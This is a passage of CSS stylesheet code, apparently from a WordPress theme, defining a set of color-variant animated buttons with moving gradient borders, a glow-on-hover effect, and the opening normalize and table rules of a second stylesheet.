    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
}

.animated-button4 span:nth-child(4) {
  top: 0px;
  left: 0px;
  height: 100%;
  width: 2px;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(26, 43, 8, 0)), to(#80d926));
  background: linear-gradient(to bottom, rgba(26, 43, 8, 0), #80d926);
  -webkit-animation: 2s animateLeft linear -1s infinite;
          animation: 2s animateLeft linear -1s infinite;
}

@keyframes animateLeft {
  0% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
}

.animated-button5 {
  background: linear-gradient(-30deg, #0b3d0b 50%, #082b08 50%);
  padding: 20px 40px;
  margin: 12px;
  display: inline-block;
  -webkit-transform: translate(0%, 0%);
          transform: translate(0%, 0%);
  overflow: hidden;
  color: #d4f7d4;
  font-size: 20px;
  letter-spacing: 2.5px;
  text-align: center;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-box-shadow: 0 20px 50px rgba(0, 0, 0, 0.5);
          box-shadow: 0 20px 50px rgba(0, 0, 0, 0.5);
}

.animated-button5::before {
  content: '';
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  background-color: #85ad85;
  opacity: 0;
  -webkit-transition: .2s opacity ease-in-out;
  transition: .2s opacity ease-in-out;
}

.animated-button5:hover::before {
  opacity: 0.2;
}

.animated-button5 span {
  position: absolute;
}

.animated-button5 span:nth-child(1) {
  top: 0px;
  left: 0px;
  width: 100%;
  height: 2px;
  background: -webkit-gradient(linear, right top, left top, from(rgba(8, 43, 8, 0)), to(#26d926));
  background: linear-gradient(to left, rgba(8, 43, 8, 0), #26d926);
  -webkit-animation: 2s animateTop linear infinite;
          animation: 2s animateTop linear infinite;
}

@keyframes animateTop {
  0% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
  100% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
}

.animated-button5 span:nth-child(2) {
  top: 0px;
  right: 0px;
  height: 100%;
  width: 2px;
  background: -webkit-gradient(linear, left bottom, left top, from(rgba(8, 43, 8, 0)), to(#26d926));
  background: linear-gradient(to top, rgba(8, 43, 8, 0), #26d926);
  -webkit-animation: 2s animateRight linear -1s infinite;
          animation: 2s animateRight linear -1s infinite;
}

@keyframes animateRight {
  0% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
  100% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
}

.animated-button5 span:nth-child(3) {
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 2px;
  background: -webkit-gradient(linear, left top, right top, from(rgba(8, 43, 8, 0)), to(#26d926));
  background: linear-gradient(to right, rgba(8, 43, 8, 0), #26d926);
  -webkit-animation: 2s animateBottom linear infinite;
          animation: 2s animateBottom linear infinite;
}

@keyframes animateBottom {
  0% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
  100% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
}

.animated-button5 span:nth-child(4) {
  top: 0px;
  left: 0px;
  height: 100%;
  width: 2px;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(8, 43, 8, 0)), to(#26d926));
  background: linear-gradient(to bottom, rgba(8, 43, 8, 0), #26d926);
  -webkit-animation: 2s animateLeft linear -1s infinite;
          animation: 2s animateLeft linear -1s infinite;
}

@keyframes animateLeft {
  0% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
}

.animated-button6 {
  background: linear-gradient(-30deg, #0b3d24 50%, #082b1a 50%);
  padding: 20px 40px;
  margin: 12px;
  display: inline-block;
  -webkit-transform: translate(0%, 0%);
          transform: translate(0%, 0%);
  overflow: hidden;
  color: #d4f7e6;
  font-size: 20px;
  letter-spacing: 2.5px;
  text-align: center;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-box-shadow: 0 20px 50px rgba(0, 0, 0, 0.5);
          box-shadow: 0 20px 50px rgba(0, 0, 0, 0.5);
}

.animated-button6::before {
  content: '';
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  background-color: #85ad99;
  opacity: 0;
  -webkit-transition: .2s opacity ease-in-out;
  transition: .2s opacity ease-in-out;
}

.animated-button6:hover::before {
  opacity: 0.2;
}

.animated-button6 span {
  position: absolute;
}

.animated-button6 span:nth-child(1) {
  top: 0px;
  left: 0px;
  width: 100%;
  height: 2px;
  background: -webkit-gradient(linear, right top, left top, from(rgba(8, 43, 26, 0)), to(#26d980));
  background: linear-gradient(to left, rgba(8, 43, 26, 0), #26d980);
  -webkit-animation: 2s animateTop linear infinite;
          animation: 2s animateTop linear infinite;
}

@keyframes animateTop {
  0% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
  100% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
}

.animated-button6 span:nth-child(2) {
  top: 0px;
  right: 0px;
  height: 100%;
  width: 2px;
  background: -webkit-gradient(linear, left bottom, left top, from(rgba(8, 43, 26, 0)), to(#26d980));
  background: linear-gradient(to top, rgba(8, 43, 26, 0), #26d980);
  -webkit-animation: 2s animateRight linear -1s infinite;
          animation: 2s animateRight linear -1s infinite;
}

@keyframes animateRight {
  0% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
  100% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
}

.animated-button6 span:nth-child(3) {
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 2px;
  background: -webkit-gradient(linear, left top, right top, from(rgba(8, 43, 26, 0)), to(#26d980));
  background: linear-gradient(to right, rgba(8, 43, 26, 0), #26d980);
  -webkit-animation: 2s animateBottom linear infinite;
          animation: 2s animateBottom linear infinite;
}

@keyframes animateBottom {
  0% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
  100% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
}

.animated-button6 span:nth-child(4) {
  top: 0px;
  left: 0px;
  height: 100%;
  width: 2px;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(8, 43, 26, 0)), to(#26d980));
  background: linear-gradient(to bottom, rgba(8, 43, 26, 0), #26d980);
  -webkit-animation: 2s animateLeft linear -1s infinite;
          animation: 2s animateLeft linear -1s infinite;
}

@keyframes animateLeft {
  0% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
}

.animated-button7 {
  background: linear-gradient(-30deg, #0b3d3d 50%, #082b2b 50%);
  padding: 20px 40px;
  margin: 12px;
  display: inline-block;
  -webkit-transform: translate(0%, 0%);
          transform: translate(0%, 0%);
  overflow: hidden;
  color: #d4f7f7;
  font-size: 20px;
  letter-spacing: 2.5px;
  text-align: center;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-box-shadow: 0 20px 50px rgba(0, 0, 0, 0.5);
          box-shadow: 0 20px 50px rgba(0, 0, 0, 0.5);
}

.animated-button7::before {
  content: '';
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  background-color: #85adad;
  opacity: 0;
  -webkit-transition: .2s opacity ease-in-out;
  transition: .2s opacity ease-in-out;
}

.animated-button7:hover::before {
  opacity: 0.2;
}

.animated-button7 span {
  position: absolute;
}

.animated-button7 span:nth-child(1) {
  top: 0px;
  left: 0px;
  width: 100%;
  height: 2px;
  background: -webkit-gradient(linear, right top, left top, from(rgba(8, 43, 43, 0)), to(#26d9d9));
  background: linear-gradient(to left, rgba(8, 43, 43, 0), #26d9d9);
  -webkit-animation: 2s animateTop linear infinite;
          animation: 2s animateTop linear infinite;
}

@keyframes animateTop {
  0% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
  100% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
}

.animated-button7 span:nth-child(2) {
  top: 0px;
  right: 0px;
  height: 100%;
  width: 2px;
  background: -webkit-gradient(linear, left bottom, left top, from(rgba(8, 43, 43, 0)), to(#26d9d9));
  background: linear-gradient(to top, rgba(8, 43, 43, 0), #26d9d9);
  -webkit-animation: 2s animateRight linear -1s infinite;
          animation: 2s animateRight linear -1s infinite;
}

@keyframes animateRight {
  0% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
  100% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
}

.animated-button7 span:nth-child(3) {
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 2px;
  background: -webkit-gradient(linear, left top, right top, from(rgba(8, 43, 43, 0)), to(#26d9d9));
  background: linear-gradient(to right, rgba(8, 43, 43, 0), #26d9d9);
  -webkit-animation: 2s animateBottom linear infinite;
          animation: 2s animateBottom linear infinite;
}

@keyframes animateBottom {
  0% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
  100% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
}

.animated-button7 span:nth-child(4) {
  top: 0px;
  left: 0px;
  height: 100%;
  width: 2px;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(8, 43, 43, 0)), to(#26d9d9));
  background: linear-gradient(to bottom, rgba(8, 43, 43, 0), #26d9d9);
  -webkit-animation: 2s animateLeft linear -1s infinite;
          animation: 2s animateLeft linear -1s infinite;
}

@keyframes animateLeft {
  0% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
}

.animated-button8 {
  background: linear-gradient(-30deg, #0b243d 50%, #081a2b 50%);
  padding: 20px 40px;
  margin: 12px;
  display: inline-block;
  -webkit-transform: translate(0%, 0%);
          transform: translate(0%, 0%);
  overflow: hidden;
  color: #d4e6f7;
  font-size: 20px;
  letter-spacing: 2.5px;
  text-align: center;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-box-shadow: 0 20px 50px rgba(0, 0, 0, 0.5);
          box-shadow: 0 20px 50px rgba(0, 0, 0, 0.5);
}

.animated-button8::before {
  content: '';
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  background-color: #8599ad;
  opacity: 0;
  -webkit-transition: .2s opacity ease-in-out;
  transition: .2s opacity ease-in-out;
}

.animated-button8:hover::before {
  opacity: 0.2;
}

.animated-button8 span {
  position: absolute;
}

.animated-button8 span:nth-child(1) {
  top: 0px;
  left: 0px;
  width: 100%;
  height: 2px;
  background: -webkit-gradient(linear, right top, left top, from(rgba(8, 26, 43, 0)), to(#2680d9));
  background: linear-gradient(to left, rgba(8, 26, 43, 0), #2680d9);
  -webkit-animation: 2s animateTop linear infinite;
          animation: 2s animateTop linear infinite;
}

@keyframes animateTop {
  0% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
  100% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
}

.animated-button8 span:nth-child(2) {
  top: 0px;
  right: 0px;
  height: 100%;
  width: 2px;
  background: -webkit-gradient(linear, left bottom, left top, from(rgba(8, 26, 43, 0)), to(#2680d9));
  background: linear-gradient(to top, rgba(8, 26, 43, 0), #2680d9);
  -webkit-animation: 2s animateRight linear -1s infinite;
          animation: 2s animateRight linear -1s infinite;
}

@keyframes animateRight {
  0% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
  100% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
}

.animated-button8 span:nth-child(3) {
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 2px;
  background: -webkit-gradient(linear, left top, right top, from(rgba(8, 26, 43, 0)), to(#2680d9));
  background: linear-gradient(to right, rgba(8, 26, 43, 0), #2680d9);
  -webkit-animation: 2s animateBottom linear infinite;
          animation: 2s animateBottom linear infinite;
}

@keyframes animateBottom {
  0% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
  100% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
}

.animated-button8 span:nth-child(4) {
  top: 0px;
  left: 0px;
  height: 100%;
  width: 2px;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(8, 26, 43, 0)), to(#2680d9));
  background: linear-gradient(to bottom, rgba(8, 26, 43, 0), #2680d9);
  -webkit-animation: 2s animateLeft linear -1s infinite;
          animation: 2s animateLeft linear -1s infinite;
}

@keyframes animateLeft {
  0% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
}

.animated-button9 {
  background: linear-gradient(-30deg, #0b0b3d 50%, #08082b 50%);
  padding: 20px 40px;
  margin: 12px;
  display: inline-block;
  -webkit-transform: translate(0%, 0%);
          transform: translate(0%, 0%);
  overflow: hidden;
  color: #d4d4f7;
  font-size: 20px;
  letter-spacing: 2.5px;
  text-align: center;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-box-shadow: 0 20px 50px rgba(0, 0, 0, 0.5);
          box-shadow: 0 20px 50px rgba(0, 0, 0, 0.5);
}

.animated-button9::before {
  content: '';
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  background-color: #8585ad;
  opacity: 0;
  -webkit-transition: .2s opacity ease-in-out;
  transition: .2s opacity ease-in-out;
}

.animated-button9:hover::before {
  opacity: 0.2;
}

.animated-button9 span {
  position: absolute;
}

.animated-button9 span:nth-child(1) {
  top: 0px;
  left: 0px;
  width: 100%;
  height: 2px;
  background: -webkit-gradient(linear, right top, left top, from(rgba(8, 8, 43, 0)), to(#2626d9));
  background: linear-gradient(to left, rgba(8, 8, 43, 0), #2626d9);
  -webkit-animation: 2s animateTop linear infinite;
          animation: 2s animateTop linear infinite;
}

@keyframes animateTop {
  0% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
  100% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
}

.animated-button9 span:nth-child(2) {
  top: 0px;
  right: 0px;
  height: 100%;
  width: 2px;
  background: -webkit-gradient(linear, left bottom, left top, from(rgba(8, 8, 43, 0)), to(#2626d9));
  background: linear-gradient(to top, rgba(8, 8, 43, 0), #2626d9);
  -webkit-animation: 2s animateRight linear -1s infinite;
          animation: 2s animateRight linear -1s infinite;
}

@keyframes animateRight {
  0% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
  100% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
}

.animated-button9 span:nth-child(3) {
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 2px;
  background: -webkit-gradient(linear, left top, right top, from(rgba(8, 8, 43, 0)), to(#2626d9));
  background: linear-gradient(to right, rgba(8, 8, 43, 0), #2626d9);
  -webkit-animation: 2s animateBottom linear infinite;
          animation: 2s animateBottom linear infinite;
}

@keyframes animateBottom {
  0% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
  100% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
}

.animated-button9 span:nth-child(4) {
  top: 0px;
  left: 0px;
  height: 100%;
  width: 2px;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(8, 8, 43, 0)), to(#2626d9));
  background: linear-gradient(to bottom, rgba(8, 8, 43, 0), #2626d9);
  -webkit-animation: 2s animateLeft linear -1s infinite;
          animation: 2s animateLeft linear -1s infinite;
}

@keyframes animateLeft {
  0% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
}

.animated-button10 {
  background: linear-gradient(-30deg, #240b3d 50%, #1a082b 50%);
  padding: 20px 40px;
  margin: 12px;
  display: inline-block;
  -webkit-transform: translate(0%, 0%);
          transform: translate(0%, 0%);
  overflow: hidden;
  color: #e6d4f7;
  font-size: 20px;
  letter-spacing: 2.5px;
  text-align: center;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-box-shadow: 0 20px 50px rgba(0, 0, 0, 0.5);
          box-shadow: 0 20px 50px rgba(0, 0, 0, 0.5);
}

.animated-button10::before {
  content: '';
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  background-color: #9985ad;
  opacity: 0;
  -webkit-transition: .2s opacity ease-in-out;
  transition: .2s opacity ease-in-out;
}

.animated-button10:hover::before {
  opacity: 0.2;
}

.animated-button10 span {
  position: absolute;
}

.animated-button10 span:nth-child(1) {
  top: 0px;
  left: 0px;
  width: 100%;
  height: 2px;
  background: -webkit-gradient(linear, right top, left top, from(rgba(26, 8, 43, 0)), to(#8026d9));
  background: linear-gradient(to left, rgba(26, 8, 43, 0), #8026d9);
  -webkit-animation: 2s animateTop linear infinite;
          animation: 2s animateTop linear infinite;
}

@keyframes animateTop {
  0% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
  100% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
}

.animated-button10 span:nth-child(2) {
  top: 0px;
  right: 0px;
  height: 100%;
  width: 2px;
  background: -webkit-gradient(linear, left bottom, left top, from(rgba(26, 8, 43, 0)), to(#8026d9));
  background: linear-gradient(to top, rgba(26, 8, 43, 0), #8026d9);
  -webkit-animation: 2s animateRight linear -1s infinite;
          animation: 2s animateRight linear -1s infinite;
}

@keyframes animateRight {
  0% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
  100% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
}

.animated-button10 span:nth-child(3) {
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 2px;
  background: -webkit-gradient(linear, left top, right top, from(rgba(26, 8, 43, 0)), to(#8026d9));
  background: linear-gradient(to right, rgba(26, 8, 43, 0), #8026d9);
  -webkit-animation: 2s animateBottom linear infinite;
          animation: 2s animateBottom linear infinite;
}

@keyframes animateBottom {
  0% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
  100% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
}

.animated-button10 span:nth-child(4) {
  top: 0px;
  left: 0px;
  height: 100%;
  width: 2px;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(26, 8, 43, 0)), to(#8026d9));
  background: linear-gradient(to bottom, rgba(26, 8, 43, 0), #8026d9);
  -webkit-animation: 2s animateLeft linear -1s infinite;
          animation: 2s animateLeft linear -1s infinite;
}

@keyframes animateLeft {
  0% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
}

.animated-button11 {
  background: linear-gradient(-30deg, #3d0b3d 50%, #2b082b 50%);
  padding: 20px 40px;
  margin: 12px;
  display: inline-block;
  -webkit-transform: translate(0%, 0%);
          transform: translate(0%, 0%);
  overflow: hidden;
  color: #f7d4f7;
  font-size: 20px;
  letter-spacing: 2.5px;
  text-align: center;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-box-shadow: 0 20px 50px rgba(0, 0, 0, 0.5);
          box-shadow: 0 20px 50px rgba(0, 0, 0, 0.5);
}

.animated-button11::before {
  content: '';
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  background-color: #ad85ad;
  opacity: 0;
  -webkit-transition: .2s opacity ease-in-out;
  transition: .2s opacity ease-in-out;
}

.animated-button11:hover::before {
  opacity: 0.2;
}

.animated-button11 span {
  position: absolute;
}

.animated-button11 span:nth-child(1) {
  top: 0px;
  left: 0px;
  width: 100%;
  height: 2px;
  background: -webkit-gradient(linear, right top, left top, from(rgba(43, 8, 43, 0)), to(#d926d9));
  background: linear-gradient(to left, rgba(43, 8, 43, 0), #d926d9);
  -webkit-animation: 2s animateTop linear infinite;
          animation: 2s animateTop linear infinite;
}

@keyframes animateTop {
  0% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
  100% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
}

.animated-button11 span:nth-child(2) {
  top: 0px;
  right: 0px;
  height: 100%;
  width: 2px;
  background: -webkit-gradient(linear, left bottom, left top, from(rgba(43, 8, 43, 0)), to(#d926d9));
  background: linear-gradient(to top, rgba(43, 8, 43, 0), #d926d9);
  -webkit-animation: 2s animateRight linear -1s infinite;
          animation: 2s animateRight linear -1s infinite;
}

@keyframes animateRight {
  0% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
  100% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
}

.animated-button11 span:nth-child(3) {
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 2px;
  background: -webkit-gradient(linear, left top, right top, from(rgba(43, 8, 43, 0)), to(#d926d9));
  background: linear-gradient(to right, rgba(43, 8, 43, 0), #d926d9);
  -webkit-animation: 2s animateBottom linear infinite;
          animation: 2s animateBottom linear infinite;
}

@keyframes animateBottom {
  0% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
  100% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
}

.animated-button11 span:nth-child(4) {
  top: 0px;
  left: 0px;
  height: 100%;
  width: 2px;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(43, 8, 43, 0)), to(#d926d9));
  background: linear-gradient(to bottom, rgba(43, 8, 43, 0), #d926d9);
  -webkit-animation: 2s animateLeft linear -1s infinite;
          animation: 2s animateLeft linear -1s infinite;
}

@keyframes animateLeft {
  0% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
}

.animated-button12 {
  background: linear-gradient(-30deg, #3d0b24 50%, #2b081a 50%);
  padding: 20px 40px;
  margin: 12px;
  display: inline-block;
  -webkit-transform: translate(0%, 0%);
          transform: translate(0%, 0%);
  overflow: hidden;
  color: #f7d4e6;
  font-size: 20px;
  letter-spacing: 2.5px;
  text-align: center;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-box-shadow: 0 20px 50px rgba(0, 0, 0, 0.5);
          box-shadow: 0 20px 50px rgba(0, 0, 0, 0.5);
}

.animated-button12::before {
  content: '';
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  background-color: #ad8599;
  opacity: 0;
  -webkit-transition: .2s opacity ease-in-out;
  transition: .2s opacity ease-in-out;
}

.animated-button12:hover::before {
  opacity: 0.2;
}

.animated-button12 span {
  position: absolute;
}

.animated-button12 span:nth-child(1) {
  top: 0px;
  left: 0px;
  width: 100%;
  height: 2px;
  background: -webkit-gradient(linear, right top, left top, from(rgba(43, 8, 26, 0)), to(#d92680));
  background: linear-gradient(to left, rgba(43, 8, 26, 0), #d92680);
  -webkit-animation: 2s animateTop linear infinite;
          animation: 2s animateTop linear infinite;
}

@keyframes animateTop {
  0% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
  100% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
}

.animated-button12 span:nth-child(2) {
  top: 0px;
  right: 0px;
  height: 100%;
  width: 2px;
  background: -webkit-gradient(linear, left bottom, left top, from(rgba(43, 8, 26, 0)), to(#d92680));
  background: linear-gradient(to top, rgba(43, 8, 26, 0), #d92680);
  -webkit-animation: 2s animateRight linear -1s infinite;
          animation: 2s animateRight linear -1s infinite;
}

@keyframes animateRight {
  0% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
  100% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
}

.animated-button12 span:nth-child(3) {
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 2px;
  background: -webkit-gradient(linear, left top, right top, from(rgba(43, 8, 26, 0)), to(#d92680));
  background: linear-gradient(to right, rgba(43, 8, 26, 0), #d92680);
  -webkit-animation: 2s animateBottom linear infinite;
          animation: 2s animateBottom linear infinite;
}

@keyframes animateBottom {
  0% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
  100% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
}

.animated-button12 span:nth-child(4) {
  top: 0px;
  left: 0px;
  height: 100%;
  width: 2px;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(43, 8, 26, 0)), to(#d92680));
  background: linear-gradient(to bottom, rgba(43, 8, 26, 0), #d92680);
  -webkit-animation: 2s animateLeft linear -1s infinite;
          animation: 2s animateLeft linear -1s infinite;
}

@keyframes animateLeft {
  0% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
}




.glow-on-hover {
    width: 220px;
    height: 50px;
    border: none;
    outline: none;
    color: #fff;
    background: #111;
    cursor: pointer;
    position: relative;
    z-index: 0;
    border-radius: 10px;
}

.glow-on-hover:before {
    content: '';
    background: linear-gradient(45deg, #ff0000, #ff7300, #fffb00, #48ff00, #00ffd5, #002bff, #7a00ff, #ff00c8, #ff0000);
    position: absolute;
    top: -2px;
    left:-2px;
    background-size: 400%;
    z-index: -1;
    filter: blur(5px);
    width: calc(100% + 4px);
    height: calc(100% + 4px);
    animation: glowing 20s linear infinite;
    opacity: 0;
    transition: opacity .3s ease-in-out;
    border-radius: 10px;
}

.glow-on-hover:active {
    color: #000
}

.glow-on-hover:active:after {
    background: transparent;
}

.glow-on-hover:hover:before {
    opacity: 1;
}

.glow-on-hover:after {
    z-index: -1;
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    background: #111;
    left: 0;
    top: 0;
    border-radius: 10px;
}

@keyframes glowing {
    0% { background-position: 0 0; }
    50% { background-position: 400% 0; }
    100% { background-position: 0 0; }
}

--- FILE ---
content_type: text/css
request_url: https://godwit.in/wp-content/themes/aduma/assets/css/static.css?ver=6.9
body_size: 48509
content:
/*--------------------------------------------------------------
1.0 Normalize
--------------------------------------------------------------*/
/*--------------------------------------------------------------
11 Form
--------------------------------------------------------------*/
/*--------------------------------------------------------------
6.0 - navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
/*--------------------------------------------------------------
17 Woocommerce
--------------------------------------------------------------*/
@keyframes spin {
  100% {
    transform: rotate(360deg); } }

article, aside, footer, header, nav, section {
  display: block; }

figcaption, figure, main {
  display: block; }

figure {
  margin: 1em 0; }

hr {
  border: none;
  height: 1px;
  background-color: #ddd; }

pre {
  font-size: 1em; }

a {
  background-color: transparent;
  -webkit-text-decoration-skip: objects; }

a:active, a:hover {
  outline-width: 0; }

abbr[title] {
  border-bottom: 1px #767676 dotted;
  text-decoration: none; }

code, kbd, samp {
  padding: 2px 4px;
  border-radius: 4px;
  background-color: #f9f2f4;
  font-size: 12px;
  color: #d05;
  white-space: nowrap; }

ins {
  text-decoration: none;
  color: #142b51;
  padding: 0 5px;
  background: #f1c40f;
  border-radius: 4px; }

mark {
  color: #fff;
  background: #dd5b4e;
  padding: 0 5px;
  font-weight: 700;
  border-radius: 4px; }

dfn {
  font-style: italic; }

mark {
  background-color: #eee;
  color: #222; }

small {
  font-size: 80%; }

sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

audio, video {
  display: inline-block; }

audio:not([controls]) {
  display: none;
  height: 0; }

img {
  border-style: none; }

svg:not(:root) {
  overflow: hidden; }

button, input {
  overflow: visible; }

button, select {
  text-transform: none; }

button, html [type="button"], [type="reset"], [type="submit"] {
  -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

fieldset {
  border: 1px solid #bbb;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal; }

progress {
  display: inline-block;
  vertical-align: baseline; }

textarea {
  overflow: auto; }

[type="checkbox"], [type="radio"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button {
  height: auto; }

[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px; }

[type="search"]::-webkit-search-cancel-button, [type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit; }

details, menu {
  display: block; }

summary {
  display: list-item; }

canvas {
  display: inline-block; }

template {
  display: none; }

[hidden] {
  display: none; }

table {
  width: 100%; }

td {
  border-top: 1px solid #ededed;
  padding: 6px 10px 6px 0; }

td, th {
  display: table-cell;
  vertical-align: inherit;
  text-align: left; }

dd {
  margin: 0 0 20px; }

table {
  width: 100%;
  max-width: 100%;
  margin: 10px 0; }

table td, table th {
  padding: 13px 8px;
  line-height: 1.42857;
  vertical-align: top;
  border: 1px solid #dadada; }

table th {
  color: #323232;
  font-weight: normal; }

.table_template thead {
  background-color: #01b2b7;
  color: #323232; }

.table_template thead.light {
  background-color: #fff; }

.table_template th {
  font-weight: 700; }

.table_template td, .table_template th {
  padding: 18px 30px; }

.table_template tbody tr:nth-of-type(odd) {
  background-color: rgba(238, 238, 238, 0.1); }

.table_template tbody tr:nth-of-type(even) {
  background-color: rgba(17, 17, 17, 0.05); }

.table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th {
  padding: 13px 8px;
